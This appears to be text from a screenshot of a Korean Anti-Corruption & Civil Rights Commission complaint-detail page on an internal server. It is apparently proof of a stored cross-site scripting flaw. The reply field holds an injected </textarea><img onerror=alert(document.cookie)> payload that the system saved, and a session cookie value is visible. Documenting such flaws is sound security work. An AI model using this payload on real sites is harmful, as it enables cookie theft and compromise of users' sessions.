 http://10.47.68.125:84/index.do
index
Cooxie 3 links on page: Proxy: (none) Typed URLs Visited URLs Cache AutoFill Cookie: SCOUTER=z7aceh4107c0d
통합접수 상세
상세내역
제목 세*******29 조사관 권익위01 Tel: 02-123-4567 부서 사무처
진행상태 처리중 접수일자 2019-01-03 처리기한 2016-11-04 (-790일 남음) 담당자 홍길동 (감사관)
내용 저*******611
추가사항
답변달기 저장
내용 </textarea><img src='x' onerror=alert(document.cookie)>
파일선택 파일을 드래그하여 첨부할수 있습니다.
첨부파일 파일명 등록일 삭제
웹 페이지 메시지
저장하였습니다.
확인
닫기
Copyright © Anti-Corruption & Civil Rights Commission. All rights reserved.